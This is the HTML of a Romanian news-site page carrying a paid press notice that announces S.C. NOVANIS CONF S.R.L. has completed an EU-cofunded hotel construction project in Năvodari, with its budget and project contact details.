<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-627360" class="post-627360 post type-post status-publish format-standard has-post-thumbnail hentry category-mica-publicitate" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Mica Publicitate" class="entry-crumb" href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anunț de presă</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li></ul>
                        <header>
                            <h1 class="entry-title">Anunț de presă</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/curentul/">CURENTUL</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-05-02T16:17:27+00:00" >16:17, 2 mai 2022</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Anun%C8%9B+de+pres%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/&amp;media=https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Anun%C8%9B+de+pres%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="681" height="963" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-681x963.jpg" srcset="https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-681x963.jpg 681w, https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-212x300.jpg 212w, https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-768x1086.jpg 768w, https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-724x1024.jpg 724w, https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-297x420.jpg 297w, https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430-640x905.jpg 640w, https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg 1654w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="Macheta-anunt-de-presa-finalizare-111430"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696e0f8218bb9_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><h1 style="text-align: center;"><strong>Anunț de presă </strong></h1>
<p style="text-align: right;">02 mai 2022</p>
<p style="text-align: center;"><strong>Construire Hotel P+4E cu sală fitness la parter, </strong><strong>împrejmuire teren și organizare de șantier</strong></p>
<p>S.C. NOVANIS CONF S.R.L. anunță finalizarea activităților proiectului intitulat <strong><em>„Construire Hotel P+4E cu sală fitness la parter, împrejmuire teren și organizare de șantier”</em></strong>, cod SMIS 111430, cofinanțat din Fondul European de Dezvoltare Regională, prin Programul Operațional Regional 2014-2020, Axa Prioritară 2 &#8211; <em>„Îmbunătățirea competitivității întreprinderilor mici și mijlocii”</em>, Prioritatea de investiții 2.2 – <em>„Sprijinirea creării și extinderea capacităților avansate de producție și dezvoltarea serviciilor”. </em></p>
<p>Proiectul s-a derulat începând cu 21.05.2018, în baza Contractului de finanțare nr. 2172/21.05.2018 încheiat cu Ministerul Dezvoltării Regionale și Administrației Publice în calitate de Autoritate de Management pentru Programul Operațional Regional 2014-2020 și cu Agenția pentru Dezvoltare Regională a Regiunii de Dezvoltare Sud Est, în calitate de Organism Intermediar pentru Programul Operațional Regional 2014-2020.</p>
<p>Obiectivul general al proiectului a vizat creșterea productivității economice a S.C. NOVANIS CONF S.R.L., pătrunderea pe piața serviciilor hoteliere prin construirea și dotarea unui hotel cu scopul diversificării domeniilor de activitate existente și îmbunătățirea competitivității economice a societății.</p>
<p>Rezultatele proiectului atinse sunt o clădire cu destinația hotel construită și pusă în funcțiune, 171 active corporale (5 echipamente tehnologice, 109 seturi de mobilier, 53 de echipamente electrice și electronice și 4 echipamente fitness) și 7 active necorporale, achiziționate și puse în funcțiune.</p>
<p>Valoarea totală a proiectului este de 7.930.774,77 lei, din care finanțarea nerambursabilă (din Fondul European de Dezvoltare Regională și bugetul național) reprezintă 4.517.194,39 lei.</p>
<p>Impactul proiectului la nivel local a constat în crearea de noi locuri de muncă, contribuind de asemenea și la promovarea măsurilor de asigurare a egalității de șanse și tratament, prin angajarea unei persoane care face parte din categorii defavorizate.</p>
<p>Proiectul s-a implementat la punctul de lucru al beneficiarului din Regiunea de Dezvoltare Sud-Est, Oraș Năvodari, zona Mamaia Nord, strada D9 colț cu D7, lot 1/2/2, parcela 158/1, județ Constanța, cod poștal 905700.</p>
<p><strong>S.C. NOVANIS CONF S.R.L.</strong></p>
<p><strong>Manager</strong> <strong>proiect</strong><strong> Sonia NOVAC</strong></p>
<p><strong>Tel. 0744.347.621, Fax 0241.616.808</strong></p>
<p><strong>E-mail: </strong><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85ebeaf3e4ebecf6e6eaebe3c5fce4edeaeaabe6eae8">[email&#160;protected]</a></strong></p>
<p>Investim în viitorul tău! Proiect cofinanțat din Fondul European de Dezvoltare Regională prin Programul Operațional Regional 2014-2020</p>
<p><strong>www.inforegio.ro | facebook.com/inforegio.ro</strong></p>
<p><strong> </strong><em>Conținutul</em> <em>acestui material nu reprezintă în mod obligatoriu poziția oficială a Uniunii Europene sau a Guvernului României</em></p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Anun%C8%9B+de+pres%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/&amp;media=https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Anun%C8%9B+de+pres%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/500-000-de-polite-rca-emise-de-city-insurance-expira-in-cateva-zile/">500.000 de polițe RCA emise de City Insurance expiră în câteva zile</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/maine-e-pronuntarea-in-dosarul-colectiv-piedone-si-a-delegat-atributiile-de-primar/">Cu o zi înainte de pronunțarea în Dosarul Colectiv, Piedone și-a delegat atribuțiile de primar</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CURENTUL"></span><meta itemprop="datePublished" content="2022-05-02T16:17:27+00:00"><meta itemprop="dateModified" content="2022-05-02T16:17:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Anunț de presă"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg"><meta itemprop="width" content="1654"><meta itemprop="height" content="2339"></span>    </footer>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_6_696e0f821ea42 = new tdBlock();
block_td_uid_6_696e0f821ea42.id = "td_uid_6_696e0f821ea42";
block_td_uid_6_696e0f821ea42.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696e0f821ea42_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e0f821ea42_rand","tdc_css_class_style":"td_uid_6_696e0f821ea42_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":627360,"live_filter_cur_post_author":"109","block_template_id":""}';
block_td_uid_6_696e0f821ea42.td_column_number = "3";
block_td_uid_6_696e0f821ea42.block_type = "td_block_related_posts";
block_td_uid_6_696e0f821ea42.post_count = "3";
block_td_uid_6_696e0f821ea42.found_posts = "1379";
block_td_uid_6_696e0f821ea42.header_color = "";
block_td_uid_6_696e0f821ea42.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e0f821ea42.max_num_pages = "460";
tdBlocksArray.push(block_td_uid_6_696e0f821ea42);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696e0f821ea42_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e0f821ea42" ><h4 class="td-related-title"><a id="td_uid_7_696e0f8223263" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696e0f821ea42" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696e0f8223267" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696e0f821ea42" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696e0f821ea42 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-sagex/" rel="bookmark" title="Anunț de presă"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Anunț de presă"/></a></div>                <a href="https://www.curentul.info/mica-publicitate/" class="td-post-category">Mica Publicitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-sagex/" rel="bookmark" title="Anunț de presă">Anunț de presă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-nova-best-imobiliare/" rel="bookmark" title="ANUNȚ DE PRESĂ"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="ANUNȚ DE PRESĂ"/></a></div>                <a href="https://www.curentul.info/mica-publicitate/" class="td-post-category">Mica Publicitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-nova-best-imobiliare/" rel="bookmark" title="ANUNȚ DE PRESĂ">ANUNȚ DE PRESĂ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/anunt-de-presa-15/" rel="bookmark" title="ANUNȚ DE PRESĂ"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="ANUNȚ DE PRESĂ"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/anunt-de-presa-15/" rel="bookmark" title="ANUNȚ DE PRESĂ">ANUNȚ DE PRESĂ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e0f821ea42" data-td_block_id="td_uid_6_696e0f821ea42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e0f821ea42" data-td_block_id="td_uid_6_696e0f821ea42"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mica-publicitate/anunt-de-presa-novanis/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='627360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d0f1b8707" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696e0f8230ba4_rand td_block_template_1"  data-td-block-uid="td_uid_9_696e0f8230ba4" ><script>var block_td_uid_9_696e0f8230ba4 = new tdBlock();
block_td_uid_9_696e0f8230ba4.id = "td_uid_9_696e0f8230ba4";
block_td_uid_9_696e0f8230ba4.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696e0f8230ba4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e0f8230ba4_rand","tdc_css_class_style":"td_uid_9_696e0f8230ba4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e0f8230ba4.td_column_number = "1";
block_td_uid_9_696e0f8230ba4.block_type = "td_block_11";
block_td_uid_9_696e0f8230ba4.post_count = "3";
block_td_uid_9_696e0f8230ba4.found_posts = "225813";
block_td_uid_9_696e0f8230ba4.header_color = "#";
block_td_uid_9_696e0f8230ba4.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e0f8230ba4.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696e0f8230ba4);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696e0f8230ba4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
